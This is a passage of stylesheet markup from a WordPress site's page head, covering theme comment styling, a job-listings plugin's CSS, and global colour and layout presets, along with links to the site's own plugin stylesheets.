.main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:#604b94;font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-title {padding: 1em 0 0;}.comments-title {word-wrap: break-word;font-weight: normal;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 0 ;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .children li,.ast-narrow-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-comment-list .comment .comment-respond {padding-bottom: 2em;border-bottom: none;}.ast-separate-container .ast-comment-list .bypostauthor,.ast-narrow-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li,.ast-narrow-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1,.ast-narrow-container .ast-comment-list li.depth-1 {padding: 3em;}.ast-comment-list > .comment:last-child .ast-comment {border: none;}.ast-separate-container .ast-comment-list .comment .comment-respond,.ast-narrow-container .ast-comment-list .comment .comment-respond {padding-bottom: 0;}.ast-separate-container .comment .comment-respond {margin-top: 2em;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-plain-container .ast-comment,.ast-page-builder-template .ast-comment {padding: 2em 0;}.page.ast-page-builder-template .comments-area {margin-top: 2em;}.ast-page-builder-template .comment-respond {border-top: none;padding-bottom: 2em;}.ast-plain-container .comment-reply-title {padding-top: 1em;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 13px;font-weight: normal;margin-left: 1em;}.ast-comment-info {display: flex;position: relative;}.ast-comment-meta {justify-content: right;padding: 0 3.4em 1.60em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}
				.ast-comment-time .timendate{
					margin-right: 0.5em;
				}
				.ast-separate-container .comment-reply-title {
					padding-top: 0;
				}
				.ast-comment-list .ast-edit-link {
					flex: 1;
				}
				.comments-area {
					border-top: 1px solid var(--ast-global-color-6);
					margin-top: 2em;
				}
				.ast-separate-container .comments-area {
					border-top: 0;
				}
			@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aimhi.ai/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-job-openings-blocks-style-inline-css'>
.wp-block-create-block-wjo-block{background-color:#21759b;border:1px dotted red;color:#fff;padding:2px}.awsm-b-row{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;display:flexbox;-webkit-flex-flow:row wrap;margin:0 -15px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.awsm-b-row,.awsm-b-row *,.awsm-b-row :after,.awsm-b-row :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-grid-item{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;float:left;padding:0 15px!important;width:33.333%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column}.awsm-b-grid-col-4 .awsm-b-grid-item{width:25%}.awsm-b-grid-col-2 .awsm-b-grid-item{width:50%}.awsm-b-grid-col .awsm-b-grid-item{width:100%}.awsm-b-job-hide{display:none!important}.awsm-job-show{display:block!important}.awsm-b-job-item{background:#fff;font-size:14px;padding:20px}a.awsm-b-job-item{text-decoration:none!important}.awsm-b-grid-item .awsm-b-job-item{border:1px solid #dddfe3;border-radius:2px;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-bottom:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-grow:1;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-b-grid-item .awsm-b-job-item:focus,.awsm-b-grid-item .awsm-b-job-item:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-grid-item .awsm-job-featured-image{margin-bottom:14px}.awsm-b-job-item h2.awsm-b-job-post-title{font-size:18px;margin:0 0 15px;text-align:left}.awsm-b-job-item h2.awsm-b-job-post-title a{font-size:18px}.awsm-b-grid-item .awsm-job-info{margin-bottom:10px;min-height:83px}.awsm-b-grid-item .awsm-job-info p{margin:0 0 8px}.awsm-b-job-wrap:after{clear:both;content:"";display:table}.awsm-b-filter-wrap,.awsm-b-filter-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-filter-wrap{margin:0 -10px 20px}.awsm-b-filter-wrap form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.awsm-b-filter-wrap .awsm-b-filter-items{display:none}.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-item-search,.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-items,.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-toggle{border:1px solid #ccc;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;margin:0 10px 10px;outline:none!important;padding:12px;width:46px}.awsm-b-filter-toggle.awsm-on{background:#ccc}.awsm-b-filter-toggle svg{height:20px;width:20px}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle{width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-decoration:none}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle svg{height:22px;width:22px}@media(min-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% - 250px)}.awsm-b-filter-toggle{display:none}.awsm-b-filter-item-search{width:250px}}.awsm-b-filter-wrap .awsm-b-filter-item{padding:0 10px 10px}.awsm-b-filter-item-search{padding:0 10px 10px;position:relative}@media(max-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-item-search{width:calc(100% - 66px)}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-selectric-wrapper{min-width:100%}}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-b-job-form-control{min-height:48px;padding-right:58px}.awsm-b-filter-item-search .awsm-b-job-form-control{min-height:48px;padding-right:48px}.awsm-b-filter-item-search-in{position:relative}.awsm-b-filter-item-search .awsm-b-job-search-icon-wrapper{color:#ccc;cursor:pointer;font-size:16px;height:100%;line-height:48px;position:absolute;right:0;text-align:center;top:0;width:48px}.awsm-b-jobs-none-container{padding:25px}.awsm-b-jobs-none-container p{margin:0;padding:5px}.awsm-b-row .awsm-b-jobs-pagination{padding:0 15px;width:100%}.awsm-b-jobs-pagination{float:left;width:100%}.awsm-b-load-more-main a.awsm-b-load-more,.awsm-load-more-classic a.page-numbers{background:#fff;border:1px solid #dddfe3;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:block;margin:0!important;outline:none!important;padding:20px;text-align:center;text-decoration:none!important;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-load-more-classic a.page-numbers,.awsm-load-more-classic span.page-numbers{font-size:90%;padding:5px 10px}.awsm-load-more-classic{text-align:center}.awsm-b-load-more-main a.awsm-load-more:focus,.awsm-b-load-more-main a.awsm-load-more:hover,.awsm-load-more-classic a.page-numbers:focus,.awsm-load-more-classic a.page-numbers:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-jobs-pagination.awsm-load-more-classic ul{list-style:none;margin:0;padding:0}.awsm-b-jobs-pagination.awsm-load-more-classic ul li{display:inline-block}.awsm-b-lists{border:1px solid #ededed}.awsm-b-list-item{width:100%}.awsm-b-list-item h2.awsm-job-b-post-title{margin-bottom:0}.awsm-b-list-item .awsm-job-featured-image{float:left;margin-right:10px}.awsm-b-list-item .awsm-job-featured-image img{height:50px;width:50px}.awsm-b-list-item .awsm-b-job-item{border-bottom:1px solid rgba(0,0,0,.13)}.awsm-b-list-item .awsm-b-job-item:after{clear:both;content:"";display:table}.awsm-b-list-left-col{float:left;width:50%}.awsm-b-list-right-col{float:left;text-align:right;width:50%}.awsm-b-list-item .awsm-job-specification-wrapper{display:inline-block;vertical-align:middle}.awsm-b-list-item .awsm-job-specification-item{display:inline-block;margin:0 15px 0 0;vertical-align:middle}a.awsm-b-job-item .awsm-job-specification-item{color:#4c4c4c}.awsm-b-list-item .awsm-job-more-container{display:inline-block;vertical-align:middle}.awsm-job-more-container .awsm-job-more span:before{content:"→"}.awsm-b-lists .awsm-b-jobs-pagination{margin-top:30px}.awsm-job-specification-item>[class^=awsm-job-icon-]{margin-right:6px}.awsm-job-specification-term:after{content:", "}.awsm-job-specification-term:last-child:after{content:""}.awsm-job-single-wrap,.awsm-job-single-wrap *,.awsm-job-single-wrap :after,.awsm-job-single-wrap :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-job-single-wrap{margin-bottom:1.3em}.awsm-job-single-wrap:after{clear:both;content:"";display:table}.awsm-job-content{padding-bottom:32px}.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{float:left;padding-right:15px;width:55%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{float:left;padding-left:15px;width:45%}.awsm-job-head,.awsm_job_spec_above_content{margin-bottom:20px}.awsm-job-head h1{margin:0 0 20px}.awsm-job-list-info span{margin-right:10px}.awsm-job-single-wrap .awsm-job-expiration-label{font-weight:700}.awsm-job-form-inner{background:#fff;border:1px solid #dddfe3;padding:35px}.awsm-job-form-inner h2{margin:0 0 30px}.awsm-job-form-group{margin-bottom:20px}.awsm-job-form-group input[type=checkbox],.awsm-job-form-group input[type=radio]{margin-right:5px}.awsm-job-form-group label{display:block;margin-bottom:10px}.awsm-job-form-options-container label,.awsm-job-inline-group label{display:inline;font-weight:400}.awsm-b-job-form-control{display:block;width:100%}.awsm-job-form-options-container span{display:inline-block;margin-bottom:10px;margin-left:10px}.awsm-job-submit{background:#0195ff;border:1px solid #0195ff;color:#fff;padding:10px 30px}.awsm-job-submit:focus,.awsm-job-submit:hover{background:rgba(0,0,0,0);color:#0195ff}.awsm-job-form-error{color:#db4c4c;font-weight:500}.awsm-b-job-form-control.awsm-job-form-error,.awsm-b-job-form-control.awsm-job-form-error:focus{border:1px solid #db4c4c}.awsm-error-message,.awsm-success-message{padding:12px 25px}.awsm-error-message p:empty,.awsm-success-message p:empty{display:none}.awsm-error-message p,.awsm-success-message p{margin:0!important;padding:0!important}.awsm-success-message{border:1px solid #1ea508}.awsm-error-message{border:1px solid #db4c4c}ul.awsm-error-message li{line-height:1.8em;margin-left:1.2em}.awsm-expired-message{padding:25px}.awsm-expired-message p{margin:1em 0}.awsm-job-container{margin:0 auto;max-width:1170px;padding:50px 0;width:100%}.awsm-jobs-loading{position:relative}.awsm-b-job-listings:after{content:"";height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:all .3s ease;transition:all .3s ease;visibility:hidden;width:100%}.awsm-b-job-listings.awsm-jobs-loading:after{opacity:1;visibility:visible}.awsm-b-sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@media(max-width:1024px){.awsm-b-grid-col-4 .awsm-b-grid-item{width:33.333%}}@media(max-width:992px){.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{padding-right:0;width:100%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{padding-left:0;width:100%}}@media(max-width:768px){.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:50%}.awsm-b-list-left-col{padding-bottom:10px;width:100%}.awsm-b-list-right-col{text-align:left;width:100%}}@media(max-width:648px){.awsm-b-grid-col-2 .awsm-b-grid-item,.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:100%}.awsm-b-list-item .awsm-job-specification-wrapper{display:block;float:none;padding-bottom:5px}.awsm-b-list-item .awsm-job-more-container{display:block;float:none}}.awsm-job-form-plugin-style .awsm-b-job-form-control{border:1px solid #ccc;border-radius:4px;color:#060606;display:block;font:inherit;line-height:1;min-height:46px;padding:8px 15px;-webkit-transition:all .3s ease;transition:all .3s ease;width:100%}.awsm-job-form-plugin-style .awsm-b-job-form-control:focus{border-color:#060606;-webkit-box-shadow:none;box-shadow:none;outline:none}.awsm-job-form-plugin-style .awsm-b-job-form-control.awsm-job-form-error{border-color:#db4c4c}.awsm-job-form-plugin-style textarea.awsm-b-job-form-control{min-height:80px}.awsm-job-form-plugin-style .awsm-application-submit-btn,.awsm-job-form-plugin-style .awsm-jobs-primary-button{background:#060606;border-radius:45px;color:#fff;padding:16px 32px;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-job-form-plugin-style .awsm-application-submit-btn:focus,.awsm-job-form-plugin-style .awsm-application-submit-btn:hover,.awsm-job-form-plugin-style .awsm-jobs-primary-button:focus,.awsm-job-form-plugin-style .awsm-jobs-primary-button:hover{background:#060606;color:#fff;outline:none}.awsm-job-form-plugin-style .awsm-jobs-primary-button{cursor:pointer}.awsm-job-form-plugin-style .awsm-jobs-primary-button:disabled{opacity:.5;pointer-events:none}.awsm-job-form-plugin-style .awsm-selectric{border-color:#ccc;border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.awsm-job-form-plugin-style .awsm-selectric-open .awsm-selectric{border-color:#060606}.awsm-job-form-plugin-style .awsm-selectric .label{margin-left:15px}.awsm-jobs-is-block-theme .site-branding{padding:0 2.1rem}.awsm-jobs-is-block-theme .site-content{padding:0 2.1rem 3rem}.awsm-jobs-is-block-theme .site-title{margin-bottom:0}.awsm-b-job-wrap,.awsm-b-job-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}

</style>
<link rel='stylesheet' id='coblocks-frontend-css' href='https://aimhi.ai/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-extensions-css' href='https://aimhi.ai/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://aimhi.ai/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' media='all' />
<link rel='stylesheet' id='awsm-jobs-general-css' href='https://aimhi.ai/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css' href='https://aimhi.ai/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.5.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) 